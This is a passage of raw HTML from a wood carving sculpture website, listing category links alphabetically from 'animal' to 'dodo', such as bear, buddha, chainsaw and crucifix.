	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304 current-cat"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://woodcarvingsculpture.com/category/bashore/" >bashore</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://woodcarvingsculpture.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
